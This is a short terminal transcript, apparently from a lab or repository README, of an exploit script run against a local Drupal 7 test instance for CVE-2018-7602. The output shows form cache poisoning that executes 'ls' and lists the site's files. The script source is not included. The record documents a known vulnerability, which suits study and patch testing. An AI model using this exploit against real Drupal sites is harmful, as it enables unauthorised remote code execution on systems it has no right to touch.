 $ python3 ip.py -c ls admin 123456 http://127.0.0.1:8001
===================================================================================
|   DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602)     |
|                                   by pimps                                      |
===================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-B0srXIo0nNhfdOF_CeOpUohWUP8Rl6KXtAiu9qDse8M
[*] Triggering exploit to execute: ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php